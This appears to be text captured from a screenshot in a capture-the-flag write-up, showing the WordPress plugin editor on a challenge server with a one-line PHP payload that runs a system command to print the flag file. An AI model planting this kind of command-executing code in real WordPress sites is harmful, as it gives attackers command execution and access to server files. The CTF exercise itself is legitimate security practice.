 bb85a5c4f9a5cb67cef5ddfe-1024-diff-the-patch.challenge.master.camp.allesctf.net:31337/wp-admin/plugin-edito
Diff-the-patch 6 0 + New
Comments
Appearance
Plugins 2
Users
Tools
Available Tools
Selected file content:
1 <?php system("cat /var/www/flag.txt") ?>